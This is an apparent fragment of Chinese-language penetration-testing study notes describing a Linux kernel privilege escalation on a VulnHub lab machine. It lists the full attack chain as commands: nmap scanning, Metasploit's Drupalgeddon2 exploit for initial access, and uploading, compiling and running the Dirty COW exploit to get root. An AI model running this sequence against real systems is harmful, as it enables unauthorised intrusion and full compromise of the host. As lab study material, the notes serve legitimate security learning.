 48 #Linux-内核漏洞Web用户提权-探针&利用-脏牛dcow
49 内核提权整个过程：（linux-exploit-suggester获取信息哦）
50 vulnhub靶机-探针目标-CMS漏洞利用-脚本探针提权漏洞-利用内核提权-GG
51 内核漏洞提权过程：寻可用-下exp-上/tmp-编译exp-执行(无权限用chmod)
52 nmap 192.168.46.0/24
53 nmap -p1-65535 192.168.46.144
54 search drupal
55 use exploit/unix/webapp/drupal_drupalgeddon2
56 set rhost 192.168.46.144
57 set rport 1898
58 run
59 upload /root/dcow.cpp /tmp/dcow.cpp
60 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
61 python -c 'import pty; pty.spawn("/bin/bash")'
62 ./dcow
63 su root